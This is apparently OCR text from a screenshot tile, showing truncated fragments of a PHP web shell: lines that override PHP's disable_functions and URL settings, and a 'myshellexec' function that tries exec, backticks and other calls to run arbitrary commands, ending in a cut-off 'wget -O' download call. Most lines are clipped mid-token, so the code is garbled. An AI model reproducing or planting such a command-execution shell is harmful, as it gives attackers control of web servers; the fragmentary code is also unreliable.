
?-d allow_url_in
disable_functions=
cgi.force_redirect=0 
###############
further on:
function myshellexe
global $disablefunc;
$result = “”;
if (!empty($cmd))
if (is_callable(“exec
result); $result = join(
elseif (($result = `$c
elseif (is_callable(“
= @ob_get_contents(
s(); @ob_clean(); ech
elseif (is_callable(“p
{$v = @ob_get_conten
ontents(); @ob_clean(
elseif (is_resource($
$result = “”;
while(!feof($fp)) {$re
return $result;
myshellexec(“wget -O 